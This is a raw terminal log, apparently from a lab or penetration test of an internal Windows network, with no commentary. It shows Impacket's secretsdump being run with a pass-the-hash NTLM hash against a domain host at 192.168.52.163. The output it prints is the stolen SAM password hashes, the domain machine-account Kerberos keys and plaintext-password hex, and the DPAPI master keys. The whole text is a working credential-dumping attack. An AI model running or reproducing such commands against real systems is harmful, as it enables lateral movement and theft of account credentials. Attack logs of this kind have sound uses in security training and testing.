 D:\内网\tools\横向移动\impacket-master\examples>python secretsdump.py -hashes :3008c87294511142799dca1191e69a0f sentimen
t.com/administrator@192.168.52.163
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x6c904bab7746d6aa20833113c0234bab
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SENTIMENT\WIN2012$:aes256-cts-hmac-sha1-96:da976511b3b39930769a07726ed702d0dbdc59c73dc7c892f8a9acc516a29c6c
SENTIMENT\WIN2012$:aes128-cts-hmac-sha1-96:0e834d5f2a120cfaf46eaa2c9213136a
SENTIMENT\WIN2012$:des-cbc-md5:261523abec67e916
SENTIMENT\WIN2012$:plain_password_hex:7b11afb7a82aa9a7bd7c2550844aaabda037d35e8b7e8b2d3304b8292034228cbd6c9878906cf59156
6d5f80e440a581ec4bf3d9d43128aacb39a4003c658cab9c28f9ad6bf6518c75e3af197a8acb0e2d56606fa1b59cbffd05170f521bbb70792e149980
e21790c8b3bc171ebe26e45240ab8aaa4bbaf4cda8a11ef837d4989ff21c5b1cdd98acd9adb2bf88c9a0c0a5e058cc4f40d07a951a8e0f7a91e4c76d
5b7284adb6c97e6415a95fca22323ed2ec36bf169cfbded3d880a9d512c861306e2a5baabd5c12d801e56621f74ad29bf7f7ce6c00fa381963f1f635
fdbf636134a97932b49e003003dd580d1197ff
SENTIMENT\WIN2012$:aad3b435b51404eeaad3b435b51404ee:beadd583f50a11bac3f8df4c0e7211ea:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x01e75cfb0242445b1a5b2bd3f0c96c2e9c25451c
dpapi_userkey:0x5a38b49e2fbb00e690b715e600185da084638f72